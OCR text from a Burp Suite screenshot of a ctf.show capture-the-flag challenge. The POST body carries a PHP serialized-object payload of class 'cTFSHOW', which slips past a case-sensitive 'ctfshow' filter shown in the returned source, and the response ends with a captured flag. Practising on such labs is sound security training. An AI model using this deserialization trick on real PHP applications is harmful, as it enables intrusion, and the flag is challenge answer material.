 Burp Suite Professional v2021.4 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://ccc442d0-62e6-4ab4-b46e-5b78269ee762.challenge.ctf.show:8080
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ccc442d0-62e6-4ab4-b46e-5b78269ee762.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://ccc442d0-62e6-4ab4-b46e-5b78269ee762.challenge.ctf.show:8080
10 Connection: close
11 Referer: http://ccc442d0-62e6-4ab4-b46e-5b78269ee762.challenge.ctf.show:8080/
12 Cookie: UM_distinctid=
179279e84412-0531034cc944418-4c3f2c72-1fa400-179279e844250d
13 Upgrade-Insecure-Requests: 1
14
15 O:7:"cTFSHOW":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
Response
Pretty Raw Render \n Actions
<span style="color: #007700">(</span>
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">);<br />
if(</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/ctfshow/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span>
<span style="color: #0000BB">Exception</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"Error&nbsp;</span>
<span style="color: #0000BB">$ctfshowo</span>
<span style="color: #DD0000">"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">1</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{bc8534b1-a369-441e-9612-9532e52a516d}
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)